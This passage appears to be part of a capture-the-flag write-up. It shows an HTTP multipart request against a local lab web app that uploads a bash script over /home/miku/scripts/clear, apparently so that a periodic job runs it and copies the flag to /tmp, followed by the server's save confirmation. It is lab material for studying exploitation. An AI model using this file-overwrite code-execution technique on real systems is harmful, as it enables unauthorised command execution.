 */*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2:5000/miku
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJkcmF3biI6dHJ1ZSwiaXNfbWlrdSI6dHJ1ZX0.aCFqxg.284hmj4fiTzoSheI5_-uCeedrDw
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryYbUvb4Ao6o52t3a7
17 Content-Disposition: form-data; name="filedate"
18
19 /home/miku/scripts/clear
20 ------WebKitFormBoundaryYbUvb4Ao6o52t3a7
21 Content-Disposition: form-data; name="filecontents"
22
23 #!/bin/bash
24 /flag/readfile > /tmp/flag
25 ------WebKitFormBoundaryYbUvb4Ao6o52t3a7--
26
Search
0 highlights
file successfully saved to
/home/miku/scripts/clear_3oL9EpZAXWgGaq-
pMeupgA
log date: mm/dd/yyyy
text: ...
these logs will get cleared out once a
minute.
Uploa